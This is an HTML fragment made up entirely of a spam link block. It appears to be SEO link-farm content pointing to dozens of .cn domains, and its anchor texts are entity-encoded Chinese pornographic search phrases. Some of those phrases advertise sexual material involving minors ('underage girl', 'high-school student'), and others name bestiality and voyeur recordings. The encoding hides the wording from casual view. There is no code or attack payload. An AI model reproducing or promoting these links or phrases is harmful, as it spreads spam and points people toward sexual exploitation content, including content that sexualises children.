&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://zongsan.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vpsb.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yatooth.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zasp.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99auto.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://justshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://boojii.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://msunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://timetohire.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://tian2m.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x4E00;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://twml.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vvhp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://vikoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://0874fn.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://tpzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gunxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sywenda.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://molting.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://v8mu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://7a525g.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://nontop.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://lpxm.com.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://ssc695.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoplay.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nigege.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csi88.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zurpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://bittokcoin.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://815k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://p2pos.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://psjia.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52meishu.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cwminstitute.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://india4you.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://kengguan.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://grabba.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pichuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yilyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cq928.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://msunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://botkj.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twml.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ohfz.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://stockpay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://dghongruibz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://flynb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://datousoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://8mbb.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://nhiixy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenlin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nigege.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://52nao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jogl.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://cnyak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozip.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://weekin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ysygm.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://jiajuchang.com.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://topbus.cn" target="_blank">&#x65E0;&#x7801;&#x91CC;&#x756A;&#x7EAF;&#x8089;h&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://55bq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://efl-tutor.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://suba400.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rwxv.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://pinwa.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kk136.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tldk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pinwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://vtcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://directhealth.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xxczy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holoco.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://bircktile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://sangxie.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
